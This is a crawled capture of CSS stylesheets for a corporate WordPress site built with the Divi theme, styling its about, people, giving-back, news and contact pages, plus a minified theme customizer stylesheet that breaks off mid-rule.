	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_blurb_description {
		max-width: 288px;
		margin: auto;
	}

	#contact-details .et_pb_row .et_pb_column:first-child {
		padding-bottom: 44px !important;
		margin-bottom: 42px !important;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_image_wrap img {
		max-width: 65%;
	}

	#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_main_blurb_image {
		margin-bottom: 10px;
	}

	.page-id-172 .et_pb_section .et_pb_map {
		height: 437px !important;
	}
	
	/*** global header ***/
	.page-id-172 #page-container,
	.page-id-180 #page-container,
	.page-id-182 #page-container,
	.page-id-176 #page-container,
	.page-id-178 #page-container {
		padding-top: 92px !important;
	}

	#main-header {
		padding: 24px 0 40px;
	}

	.et_fixed_nav #et-top-navigation {
		padding: 12px 0 16px 0 !important;
	}

	#logo {
		max-height: 48px !important;
	}
	
	/*** about us page ***/
	.page-id-174 #main-header.tp-fixed-header {
		background: #fff;
	}
	
	#about-twin-pine-banner .et_pb_slide .et_pb_slide_title {
		font-size: 40px !important;
		line-height: 57px !important;
		margin-bottom: 0;
	}
    
	#about-twin-pine-banner .et_pb_slide .et_pb_slide_content p {
		font-size: 16px !important;
		line-height: 21px !important;
	}

	#about-twin-pine-banner .et_pb_slide_description {
		padding: 190px 0 50px;
		max-width: 363px;
		margin: auto;
	}

	#about-3-columns-boxes h2 {
		font-size: 20px;
	}

	#about-3-columns-boxes p {
		font-size: 15px;
		line-height: 23px;
	}

	#about-3-columns-boxes .et_pb_column {
		padding: 37px 25px 30px 38px !important;
	}

	#about-3-columns-boxes .et_pb_column:not(:first-child) {
		padding-top: 77px !important;
		padding-bottom: 77px !important;
		padding-right: 38px !important;
	}

	.milestone-custom-header {
		padding-top: 33px;
	}

	.milestone-row {
		padding-top: 0 !important;
	}

	#about-us-milestones {
		padding-top: 0 !important;
		width: 94%;
		margin: 0 auto;
	}

	#awards-fullwidth-slider, 
	#awards-fullwidth-slider .et_pb_slider,
	#awards-fullwidth-slider .et_pb_slides,
	#awards-fullwidth-slider .et_pb_slide, 
	#awards-fullwidth-slider .et_pb_slide .et_pb_container {
		height: 329px;
	}

	#mission-and-vision-section p {
		font-size: 15px;
		line-height: 23px;
	}

	#mission-and-vision-section .et_pb_row .et_pb_image_wrap {
		height: 153px;
	}
	
	#mission-and-vision-section .et_pb_row .et_pb_image_wrap img {
		height: 153px;
		object-fit: cover;
		top: 0;
	}

	#mission-and-vision-section {
	   padding-bottom: 26px;
	}

	#our-values .et_pb_row:first-child {
		padding-bottom: 0 !important;
	}

	#our-values .et_pb_row:last-child {
		padding-top: 0;
	}

	#achievement-highlight {
		padding-top: 12px;
	}

	#achievement-highlight h2 {
		line-height: 40px;
		font-size: 40px;
	}

	.achievement-highlight-contents {
		width: 81.7%;
	}

	#achievement-highlight .active-year p {
			color: #22335E !important;
		}

	#achievement-highlight .achievement-highlight-year p {
		color: transparent;
		margin-bottom: 20px;
    }

	.achievement-highlight-content ul li {
		font-size: 15px;
		line-height: 23px;
    }
    
    #stats-section .et_pb_row .et_pb_column:hover p {
		color: #fff;
		margin-bottom: 20px;
	}

	#stats-section .et_pb_row .et_pb_column:hover .et_pb_button_module_wrapper {
		margin-bottom: 12px;
    }
    
	/*** people page ***/
	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p.member-name {
		font-size: 20px !important;
		line-height: 39px !important;
		padding: 0 !important;
	}

	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details p.member-position {
		font-size: 16px;
		line-height: 22px;
	}

	.people-section-mobile .et_pb_blurb_content .et_pb_main_blurb_image .et_pb_image_wrap .member-details {
		top: 31%;
	}

	.people-section-mobile .et_pb_row {
		width: 81.7%;
	}

	.people-section-mobile .et_pb_blurb_content .learn-more a {
		font-size: 10px;
		line-height: 14px;
		padding: 4px 13px;
	}

	.people-section-mobile .et_pb_blurb_content .learn-more {
		padding-bottom: 23px;
	}

	.people-section-mobile .et_pb_blurb .et_pb_main_blurb_image {
		margin-bottom: 18px;
	}

	.people-section-mobile {
		padding: 33px 0 24px;
	}

	.people-section-mobile .et_pb_blurb {
		margin-bottom: 19px;
	}

	#career-internship-section .et_pb_text h2 {
		font-size: 30px !important;
		line-height: 42px;
		padding-bottom: 13px;
	}

	#career-internship-section .et_pb_text p,
	#career-internship-section .et_pb_text p strong {
		font-size: 15px;
		line-height: 18px;
		font-weight: 400 !important;
	}

	#career-internship-section .et_pb_row {
		width: 87%;
	}

	.et_button_no_icon .et_pb_button, .et_button_no_icon .et_pb_button:hover, 
	.woocommerce-page .woocommerce a.button, 
	.woocommerce-page .woocommerce a.button:hover, 
	.button a, .button a:hover {
		font-size: 10px !important;
		line-height: 14px !important;
		padding: 4px 15px !important;
	}

	#career-internship-section {
		padding: 7px 0;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
		font-size: 18px !important;
		line-height: 29px;
	}

	#team-testimonials .et_pb_row:before {
		font-size: 275px !important;
		left: -15px !important;
		top: -66px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_portrait {
		width: 65px !important;
		height: 65px !important;
		bottom: 13px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_author {
		font-size: 18px !important;
		line-height: 28px !important;
		margin-left: 90px !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_meta {
		font-size: 12px !important;
		line-height: 27px;
		margin-left: 90px !important;
	}

	#team-testimonials {
		padding: 75px 0px 35px !important;
	}

	#team-testimonials .slick-dots li button, 
	#team-testimonials .slick-dots li {
		width: 22px !important;
		height: 3px !important;
		overflow: hidden;
	}

	#team-testimonials .slick-dots li.slick-active button, 
	#team-testimonials .slick-dots li.slick-active {
		width: 47px !important;
		height: 5px !important;
		overflow: hidden;
	}

	#team-testimonials .slick-dots li {
		margin: 0 11px 0 0 !important;
	}

	#team-testimonials .et_pb_testimonial .et_pb_testimonial_content {
		margin-bottom: 35px!important;
	}

	#team-testimonials .et_pb_testimonial {
		margin: 0 15px !important;
	}

	#team-testimonials .slick-dots {
		bottom: -30px;
    }
    
	/*** giving back page ***/
	.giving-back-desc-row .et_pb_text_inner p {
		font-size: 15px;
		line-height: 23px;
	}

	#givingback-tabssec .et_pb_image .et_pb_image_wrap img {
		max-width: 79%;
	}

	#givingback-tabssec .et_pb_row .et_pb_column .et_pb_image {
		margin-bottom: 0 !important;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li.et_pb_tab_active span {
		visibility: visible;
	}

	#givingback-tabssec .twinpine-tabs ul.et_pb_tabs_controls li span {
		visibility: visible;
	}

	#givingback-tabssec .csr .initialDetails h3 {
		text-align: left;
		font-size: 20px;
		line-height: 25px;
	}

	#givingback-tabssec  .csr .csr-date p {
		text-align: left;
		padding-bottom: 37px !important;
	}

	#givingback-tabssec  .csr .csr-excerpt {
		padding-bottom: 27px !important;
	}

	#givingback-tabssec .csr .btn-container {
		text-align: right;
    }
    
    /*** giving back single page ***/
		.single-csr #page-container {
		padding-top: 92px !important;
	}

	.single-csr .et_pb_module_header{
		font-size: 50px !important;
		line-height:69px;
	}

	.csr-single-page-content .et_pb_row {
		width: 81.7% !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container {
		padding: 0 !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_module {
		padding: 60px 24px 43px !important;
	}

	.csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container h1.entry-title {
		font-size: 20px !important;
		line-height: 25px !important;
	}

	.csr-single-page-content .et_pb_title_container span.published {
		font-size: 16px !important;
		line-height: 22px;
	}

	.csr-single-page-content .et_pb_row:last-child .et_pb_column p {
		font-size: 15px;
		line-height: 23px;
	}

	.csr-single-page-content .et_pb_row:last-child .et_pb_module {
		padding: 30px 30px 49px;
	}

	.single-csr .breadcrumbs .et_pb_post_title {
		display: none;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a {
		visibility: visible;
		border: 1px solid #22335E;
		background: #fff;
		font-size: 10px !important;
		line-height: 14px;
		color: transparent !important;
		padding: 5px 21px;
		text-transform: uppercase;
		-webkit-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;
		position: relative;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p {
		visibility: hidden;
		font-size: 10px;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover {
		border: 1px solid #22335E;
		background: #22335E;
		color: transparent;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:before {
		content: 'BACK';
		font-size: 10px;
		color: #3d548e;
		position: absolute;
		top: 22%;
		bottom: 0;
		left: 36%;
	}

	.single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover:before {
		color: #ffffff;
    }
    
    /*** news and events page ***/
    #news-events-sec .achievement-highlight-year p {
        font-size: 20px;
        line-height: 28px;
    }

    #news-events-sec .achievement-highlight-year {
        margin-right: 42px;
    }

    #news-events-sec .achievement-highlight-years {
        width: 68%;
        margin-top: 12px;
    }

    #news-events-sec article h2.entry-title a {
        line-height: 25px;
    }

    #news-events-sec p.post-meta .published {
        font-size: 16px;
        line-height: 22px;
    }

    #news-events-sec .post-content a.more-link,
    #news-events-sec .twinpine-events .event .btn-container a {
        font-size: 10px;
        line-height: 14px;
        padding: 4px 15px;
        border: 1px solid #31477C;
    }

    #news-events-sec .post-content a.more-link:hover,
    #news-events-sec .twinpine-events .event .btn-container a:hover  {
        border: 1px solid #464749;
    }

    #news-events-sec article {
        padding-bottom: 40px;
        margin-bottom: 40px;
    }

    #news-events-sec article a.entry-featured-image-url,
    #news-events-sec .twinpine-events .event .featured-image .et_pb_image_wrap {
        height: 216px;
    }

    #news-events-sec .twinpine-events .event .initialDetails h3 {
        font-size: 22px;
        line-height: 31px;
    }

    #news-events-sec .twinpine-events .event .initialDetails .event-excerpt p {
        font-size: 18px;
        line-height: 24px;
    }

    #news-events-sec .twinpine-events .event .initialDetails .event-date p {
        font-size: 16px;
        line-height: 22px;
        margin-top: 0;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul li {
        padding-top: 0;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul li:before {
        display: none;
    }

    #news-events-sec .twinpine-events .event .secondaryDetails ul {
        text-align: left;
    }

    #news-events-sec .twinpine-events .event .btn-container {
        display: inline-block;
    }
	
	#news-events-sec article h2.entry-title {
		line-height: 17px;
	}

    /*** giving back single page ***/
    .single-csr #page-container {
        padding-top: 92px !important;
    }

    .single-csr .et_pb_module_header{
        font-size: 50px !important;
        line-height:69px;
    }

    .csr-single-page-content .et_pb_row {
        width: 81.7% !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container {
        padding: 0 !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_module {
        padding: 60px 24px 43px !important;
    }

    .csr-single-page-content .et_pb_row:first-child .et_pb_column .et_pb_title_container h1.entry-title {
        font-size: 20px !important;
        line-height: 25px !important;
    }

    .csr-single-page-content .et_pb_title_container span.published {
        font-size: 16px !important;
        line-height: 22px;
    }

    .csr-single-page-content .et_pb_row:last-child .et_pb_column p {
        font-size: 15px;
        line-height: 23px;
    }

    .csr-single-page-content .et_pb_row:last-child .et_pb_module {
        padding: 30px 30px 49px;
    }

    .single-csr .breadcrumbs .et_pb_post_title {
        display: none;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a {
        visibility: visible;
        border: 1px solid #22335E;
        background: #fff;
        font-size: 10px !important;
        line-height: 14px;
        color: transparent !important;
        padding: 5px 21px;
        text-transform: uppercase;
        -webkit-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
        position: relative;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p {
        visibility: hidden;
        font-size: 10px;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover {
        border: 1px solid #22335E;
        background: #22335E;
        color: transparent;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:before {
        content: 'BACK';
        font-size: 10px;
        color: #3d548e;
        position: absolute;
        top: 22%;
        bottom: 0;
        left: 36%;
    }

    .single-csr .breadcrumbs .et_pb_row .et_pb_column .et_pb_module p a:hover:before {
        color: #ffffff;
    }

    /*** page navi ***/
	.wp-pagenavi span.current {
		height: 5px !important;
		width: 47px !important;
	}

	.wp-pagenavi a, .wp-pagenavi span {
		width: 23px !important;
		height: 3px !important;
		margin: 0 5px;
		padding: 0;
	}

	.wp-pagenavi {
		margin-bottom: 25px;
	}
	
	#contact-details {
		padding: 0 0 30px !important;
	}
}

@media (max-width: 380px) {
	#our-customers-section {
		margin-top: 0 !important;
	}
	
	svg#Layer_1 {
		margin: 0 auto -130px -50px;
		width: 230%;
	}
}

@media (max-width: 340px) {
	svg#Layer_1 {
		margin: 0 auto -130px -90px;
		width: 270%;
	}
}

#csr-sec .csr.main .csr-excerpt, #csr-sec .csr.main .csr-date, #csr-sec .csr.main .btn-container {
	display: block;
}

@media (max-width: 480px) {
    .home #main-header {
        background: #002557;
    }

    .home img#logo {
        visibility: visible;
    }

    .home img#logo{
        content:url("https://twinpinegroup.com/wp-content/uploads/2021/02/Logo-white.svg");
    }
	
	.home #main-header.et-fixed-header #twp-menu-icon span {
		background: #fff !important;
	}
}

/*
 * Branch Map - Church Pins
 */

/* .church-pins {
    position: absolute;
    top: 49%;
    left: 50%;
    margin-top: -25.5px;
    margin-left: -25.5px;
    width: 49px;
    height: 49px;
    background: #4a353500;
    border: 5px solid #fff0;
    border-radius: 100%;
    
} */
@media (max-width:980px){
	.church-pins {
		width: 252px !important;
		height: 129px !important;
		left: -172% !important;
		top: -20px !important;
		border-radius: 100%;
	}
	
	.tos-sec-services-button {
		display: inline-block;
	}
	
	.giving-back-blurb-row .et_pb_blurb_container {
		padding-bottom: 44px;
	}
}


.church-pins img {
    width: 272px !important;
    height: 149px !important;
    left: -290% !important;
    position: absolute !important;
    top: -49px !important;
}

.gm-style div {
    opacity: 1 !important;
    overflow: visible !important;
}

div.gm-style-pbc {
    opacity: 0 !important;
}

.gm-style-iw div {
    overflow: auto !important;
}

.dataTables_wrapper {
    overflow-x: auto;
}

img[src*="https://twinpinegroup.com/wp-content/themes/Divi/includes/builder/images/marker.png"] {
    display: none !important;
}
/* 
 * END OF BRANCH MAP STYLING
 */

.single-post #main-content .container:before {
    display: none;
}

.single-post {
    padding-top: 120px;
}

.single-post .et_pb_post {
    text-align: center;
}

.single-post #left-area {
    width: 100%;
    margin: 0 auto !important;
    float: none;
    max-width: 1150px;
}

.twinpine-tabs .twinpine-csrs .csr:nth-last-child(2) {
    margin-bottom: 6% !important;
}

.twinpine-tabs .et_pb_tab.et_pb_tab_1 .twinpine-csrs .csr:nth-last-child(2) {
    margin-bottom: 0 !important;
}

#contact-details .et_pb_row .et_pb_column:first-child .et_pb_image_wrap {
    width: 66px;
    height: 97px;
    margin: auto;
    overflow: hidden;
}

#contact-details .et_pb_row .et_pb_column:last-child .et_pb_image_wrap {
    width: 74px;
    height: 98px;
    margin: auto;
    overflow: hidden;
}

#contact-details .et_pb_row .et_pb_column:last-child .et_pb_main_blurb_image img {
    margin-bottom: 3px;
}

@media(min-width:1101px){
    .csr-single-page-content .et_pb_text_inner p img {
        width: 48%;
        max-width: 100%;
        margin-left: 0 !important;
    }

/*     .csr-single-page-content p {
        display: inline-flex;
        width: 100%;
        max-width: 100%;
    } */

    .csr-single-page-content .et_pb_row .et_pb_module .et_pb_text_inner p img:nth-child(1) {
        margin-right: 2%;
    }

    .csr-single-page-content .et_pb_row .et_pb_module .et_pb_text_inner p img:only-child {
        width: 100% !important;
        margin-right: 0 !important;
    }
}

@media(max-width:1100px){
    .csr-single-page-content .et_pb_row .et_pb_module .et_pb_text_inner p img {
         width: 100%;
    }
}

#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap {
    background: #FFFFFF;
    width: 237px;
    height: 237px;
    margin: auto;
    display: flex;
    align-items: center;
    text-align: center;
}

#csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap img {
    width: 100%;
    height: 126px;
}

@media (max-width:480px){
    #csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap {
        width: 160px !important;
        height: 160px !important;
    }

    #csr-sec .et_pb_row:first-child .et_pb_image .et_pb_image_wrap img {
        width: 100%;
        height: 85px !important;
    }
}

#logo {
	max-height: 99px !important;
	max-width: 71px !important;
	/* width: 100%; */
	transition:none !important;
}

@media (max-width:1440px){
   #logo {
        max-height: 85px !important;
        max-width: 61px !important;
        width: 100%;
    } 
}

@media (max-width:980px){
	.logo_container a{
		position: absolute;	
	}	
	
	
   #logo {
        max-height: 74px !important;
        max-width: 53px !important;
        width: 100%;
    } 
}


@media (min-width: 768px) {
    .twinpine-tabs .twinpine-csrs .csr {
        position: relative;
    }

    .twinpine-tabs .twinpine-csrs .csr .btn-container {
        position: absolute;
        bottom: 0;
        right: 0;
        margin-bottom: 25px;
    }

    .twinpine-tabs .twinpine-csrs .csr .csr-excerpt {
        padding-bottom: 65px !important;
    }
}


@media (max-width: 1440px) {
    .twinpine-tabs .twinpine-csrs .csr .csr-excerpt {
        padding-bottom: 55px !important;
    }
}

@media (max-width: 980px) {
    .twinpine-tabs .twinpine-csrs .csr:nth-last-child(2) {
    margin-bottom: 35px !important;
    }
}

@media (min-width: 768px) {
    #news-sec article {
        position: relative;
        margin-bottom: 0;
    }

    #news-sec .post-content {
        position: absolute;
        bottom: 0;
        right: 0;
        margin-bottom: 25px;
    }

    #news-sec p.post-meta {
        padding-bottom: 65px;
    }

    #news-sec .et_pb_posts .et_pb_ajax_pagination_container {
        display: flex;
        flex-wrap: wrap;
    }
}

@media (max-width: 1100px) and (min-width: 981px){
    #twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner {
        padding: 28px 70px 20px;
    }
}

/* Contact Us - Page */

.et_pb_fullwidth_header {
    padding: 259px 0 159px !important;
}

.et_pb_fullwidth_header .et_pb_module_header {
    font-size: 70px;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
}

#contact-form-section .et_pb_row {
    max-width: 1120px !important;
    width: 90% !important;
    background-color: #F7F7F7;
    padding: 40px 30px 20px;
}

.forminator-custom-form {
    text-align: center;
    max-width: 727px;
    margin: auto;
}

.forminator-custom-form label.forminator-label {
    padding-bottom: 10px !important;
    display: inline-block;
    text-align: center;
    width: 100%;
    color: #464749;
    font: 400 20px/28px "Baskerville", Helvetica, Arial, sans-serif;
}

.forminator-custom-form input[type=text], .forminator-custom-form input[type=email], .forminator-custom-form textarea {
    width: 100%;
    padding: 10px;
    resize: none;
    font-size: 18px;
    -webkit-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 11px 35px 0px rgba(0,0,0,0.13);
    border: none;
}

.forminator-custom-form label.forminator-label span.forminator-required {
    display: none;
}

.forminator-description span {
    display: none;
}

button.forminator-button {
    background: #31477C;
    border: none;
    font-size: 12px !important;
    padding: 12px 35px !important;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    font-family: "Baskerville", Helvetica, Arial, sans-serif;
}

#contact-details .et_pb_blurb .et_pb_blurb_content {
    max-width: 416px;
}

#contact-details .et_pb_blurb .et_pb_blurb_content .et_pb_module_header {
    font-size: 30px;
    color: #31477C;
    font-family: "Baskerville",Helvetica,Arial,sans-serif;
    padding-bottom: 20px;
}




--- FILE ---
content_type: text/css
request_url: https://twinpinegroup.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1747124249
body_size: 2468
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:20px}.et_pb_slide_content,.et_pb_best_value{font-size:22px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#22335e}body{line-height:1.5em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#22335e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#22335e}.footer-widget h4{color:#22335e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#22335e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#22335e}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1600px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1760px}a{color:#3d548e}.et_secondary_nav_enabled #page-container #top-header{background-color:#22335e!important}#et-secondary-nav li ul{background-color:#22335e}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#22335e}.et_search_form_container input::-moz-placeholder{color:#22335e}.et_search_form_container input::-webkit-input-placeholder{color:#22335e}.et_search_form_container input:-ms-input-placeholder{color:#22335e}#main-footer{background-color:#22335e}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#22335e}.footer-widget li:before{border-color:#22335e}#footer-widgets .footer-widget li:before{top:14px}#et-footer-nav{background-color:#22335e}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}#footer-bottom{background-color:#22335e}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:50px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:50px}.et_header_style_split .centered-inline-logo-wrap{width:100px;margin:-100px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:100px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:100px}.et_header_style_centered #top-menu>li>a{padding-bottom:18px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:41px 0 41px 0!important}.et_header_style_centered #main-header .logo_container{height:100px}#logo{max-height:90%}.et_pb_svg_logo #logo{height:90%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:18px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#22335e!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#22335e}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#22335e!important}}@media only screen and (min-width:2000px){.et_pb_row{padding:40px 0}.et_pb_section{padding:80px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:120px}.et_pb_fullwidth_section{padding:0}}.et_pb_team_member{background-color:#F7F7F7;padding:70px 105px;min-height:892px;max-width:1328px;margin:auto}.et_pb_team_member .et_pb_team_member_image{max-width:440px;margin-right:105px}.et_pb_team_member .et_pb_module_header{font-size:30px;font-family:"Baskerville",Helvetica,Arial,sans-serif}.et_pb_team_member .et_pb_member_position{font-size:16px;font-style:italic;line-height:16px;font-family:"Baskerville",Helvetica,Arial,sans-serif;margin-bottom:30px}.et_pb_team_member .et_pb_team_member_description>div{font-weight:300}.et_pb_team_member .et_pb_team_member_description>div h4{margin-top:30px;padding-bottom:20px;font-family:"Baskerville",Helvetica,Arial,sans-serif;font-weight:700}.et_pb_team_member .et_pb_team_member_description>div ul{padding:0}.et_pb_team_member .et_pb_team_member_description>div ul li{list-style-type:none}@media(min-width:981px) and (max-width:1600px){.et_pb_team_member{padding:70px}.et_pb_team_member .et_pb_team_member_image{margin-right:70px}}#career-internship-section .et_pb_text{max-width:783px;margin:auto}#career-internship-section .et_pb_text h2{font-size:60px;font-family:"Baskerville",Helvetica,Arial,sans-serif;padding-bottom:30px}#career-internship-section .et_pb_button_module_wrapper{margin-top:30px}#team-testimonials{padding:140px 0px 80px}.et_pb_testimonial{background-color:transparent!important;padding:0!important;margin:0!important}.et_pb_testimonial .et_pb_testimonial_description{max-width:1082px;margin:auto!important}.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_meta{margin-left:50px}.et_pb_testimonial .et_pb_testimonial_portrait{position:absolute;left:87px;bottom:0px}.et_pb_testimonial .et_pb_testimonial_author{font-size:30px;font-family:"Baskerville",Helvetica,Arial,sans-serif;font-weight:700;color:#22335e}.et_pb_testimonial .et_pb_testimonial_meta{font-size:17px;padding-bottom:36px!important}.et_pb_testimonial .et_pb_testimonial_content{margin-bottom:70px!important;font-size:28px;color:#3D548E;font-weight:300}#team-testimonials .slick-dots{padding:0!important;bottom:-70px}.slick-dots li,.slick-dots li button,.slick-dots li button:before{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.slick-dots li{width:41px;height:5px;margin:0 12px}.slick-dots li button{width:41px;height:5px;padding:0}.slick-dots li button:before{width:41px;height:5px;content:""!important;background-color:#e0e0e0;opacity:1}.slick-dots li.slick-active{width:88px}.slick-dots li.slick-active button{width:88px}.slick-dots li.slick-active button:before{opacity:1;width:88px;height:7px;top:-1px;background-color:#31477C}.slick-prev:before,.slick-next:before{opacity:1;color:#31477C;font-family:'ETmodules';font-size:44px;top:50%;left:50%;transform:translate(-50%,-50%);position:absolute}.slick-prev:before{content:"\34"}.slick-next:before{content:"\35"}@media(min-width:981px) and (max-width:1600px){.et_pb_testimonial .et_pb_testimonial_portrait{position:absolute;left:0px;bottom:0px}.et_pb_testimonial .et_pb_testimonial_author,.et_pb_testimonial_meta{margin-left:180px}}#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image,#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image .et_pb_image_wrap,#csr-sec .et_pb_row:last-child .et_pb_column:first-child .et_pb_image img{width:100%}@media(min-width:768px) and (max-width:980px){#our-values .et_pb_row:last-child .et_pb_column{width:100%!important;padding:30px!important;border:none!important}#twinpine-group .et_pb_row:first-child .et_pb_module{max-width:490px;margin:auto}#twinpine-group .et_pb_row:first-child .et_pb_module .et_pb_text_inner{padding:28px 70px 40px}#twinpine-group .et_pb_row:last-child .et_pb_column:first-child{bottom:auto;padding:40px 40px;top:120px}#twinpine-group .et_pb_row:last-child .et_pb_column:last-child{margin-left:500px;width:40%}#visionMission-sec .et_pb_row{padding-right:0}#work-with-us .et_pb_row,#csr-sec .et_pb_row,#news-sec .et_pb_row,#events-sec 